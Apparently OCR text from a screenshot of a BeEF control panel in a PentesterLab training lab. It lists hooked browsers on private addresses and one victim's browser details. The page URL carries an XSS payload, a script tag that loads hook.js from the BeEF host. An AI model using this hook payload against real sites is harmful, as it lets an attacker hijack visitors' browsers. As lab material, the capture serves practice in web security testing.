 BeEF Control Panel ×
192.168.3.28:3000/ui/panel
Hooked Browsers
Getting Started Logs Current Browser
Online Browsers
192.168.3.51
? 192.168.3.70
Offline Browsers
192.168.3.51
? 192.168.3.70
Details Logs Commands Rider XssRays Ipec Network WebRTC
Category: Browser (6 Items)
Browser Version: UNKNOWN
Browser UA String: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/57.0.2987.11
Browser Language: zh-CN
Browser Platform: Win32
pentestlab lda × PentesterLab » ×
192.168.3.51/xss/example9.php#<script src=http://192.168.3.28:3000/hook.js></script>
应用
PentesterLab.com Home
© PentesterLab 2013